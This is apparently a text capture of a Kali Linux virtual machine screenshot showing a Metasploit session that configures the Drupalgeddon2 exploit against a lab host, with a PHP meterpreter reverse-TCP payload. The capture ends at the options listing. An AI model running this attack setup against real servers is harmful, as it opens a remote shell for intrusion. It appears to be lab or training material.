 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3:01
prakanth@prakanth: ~
Session Actions Edit View Help
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 80
RPORT => 80
msf exploit(unix/webapp/drupal_drupalgeddon2) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
Right Ctrl